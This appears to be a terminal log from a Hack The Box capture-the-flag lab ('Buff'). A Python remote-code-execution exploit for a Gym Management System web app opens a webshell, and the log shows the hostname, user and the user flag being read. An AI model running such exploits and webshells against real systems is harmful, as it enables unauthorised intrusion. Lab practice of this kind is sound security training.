 ┌──(ryan㉿kali)-[~/HTB/Buff]
└─$ python2 gym-mgmt-system-rce.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> hostname
�PNG
�
BUFF
C:\xampp\htdocs\gym\upload> whoami
�PNG
�
buff\shaun
C:\xampp\htdocs\gym\upload> type C:\Users\shaun\Desktop\user.txt
�PNG
�
0bbfea41a4f608d8512